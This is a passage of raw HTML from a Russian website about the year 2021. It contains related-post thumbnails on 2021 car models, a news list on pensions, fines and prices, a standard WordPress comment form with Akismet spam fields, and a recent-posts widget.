href=https://2021god.com/hyundai-elantra-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Hyundai Elantra 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hyundai Elantra 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/hyundai-elantra-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Hyundai Elantra 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/toyota-land-cruiser-prado-2021/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Toyota Land Cruiser Prado 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Toyota Land Cruiser Prado 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/toyota-land-cruiser-prado-2021-top1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Toyota Land Cruiser Prado 2021</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-bmw-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки BMW 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки BMW 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/novinki-bmw-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки BMW 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novaya-model-lada-granta-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новая модель Лада Гранта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новая модель Лада Гранта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/12/novaya-model-lada-granta-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новая модель Лада Гранта 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ceny-na-avtomobili-v-2021-godu-prognoz/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Цены на автомобили в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Цены на автомобили в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/ceny-na-avtomobili-v-2021-godu-prognoz-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Цены на автомобили в 2021 году: прогноз</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-avtovaz-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки АвтоВАЗ 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки АвтоВАЗ 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/novinki-avtovaz-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки АвтоВАЗ 2020-2021 года</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/novyj-2021-god-v-krymu/ rel=prev>Новый 2021 год в Крыму</a></div><div
class=next-post><a
href=https://2021god.com/dolgota-dnya-v-fevrale-2021-goda/ rel=next>Долгота дня в феврале 2021 года</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-srokov-markirovki-lekarstv-na-2021-god/ rel=bookmark>Перенос сроков маркировки лекарств на 2021 год</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/voennye-pensii-v-2021-godu/ rel=bookmark>Военные пенсии в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/indeksaciya-pensii-nerabotayushhim-pensioneram-v-2021-godu/ rel=bookmark>Индексация пенсии неработающим пенсионерам в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/s-1-fevralya-2021-goda-rossiyanam-zapretyat-materitsya-v-socsetyax/ rel=bookmark>С 1 февраля 2021 года россиянам запретят материться в соцсетях</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/toyota-venza-2021-goda/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=98379 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=9f112f77be></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=245><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-renault-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки Renault 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки Renault 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/novinki-renault-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки Renault 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/elektromobili-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=электромобили decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg data-srcset="https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-450x250.jpeg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg class="attachment-thumbnail size-thumbnail wp-post-image" alt=электромобили decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-260x145.jpeg 260w, https://2021god.com/wp-content/uploads/2020/05/electric-avto-1-450x250.jpeg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Электромобили 2020-2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новые правила сдачи экзаменов на права" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новые правила сдачи экзаменов на права" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/02/s-1-aprelya-2021-goda-vvodyatsya-novye-pravila-sdachi-ekzamenov-na-prava-01-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>С 1 апреля 2021 года вводятся новые правила сдачи экзаменов на права</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/cadillac-escalade-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cadillac Escalade 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cadillac Escalade 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/01/cadillac-escalade-2021-goda-new-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Cadillac Escalade 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/gmc-yukon-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="GMC Yukon 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="GMC Yukon 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/gmc-yukon-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>GMC Yukon 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/hyundai-tucson-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/04/hyundai-tucson-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Hyundai Tucson 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/izmenenie-shtrafov-s-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Изменение штрафов" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изменение штрафов" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/izmenenie-shtrafov-s-2021-goda-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Изменение штрафов с 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/novinki-vnedorozhnikov-2020-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Новинки внедорожников 2020-2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Новинки внедорожников 2020-2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/novinki-vnedorozhnikov-2020-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Новинки внедорожников 2020-2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
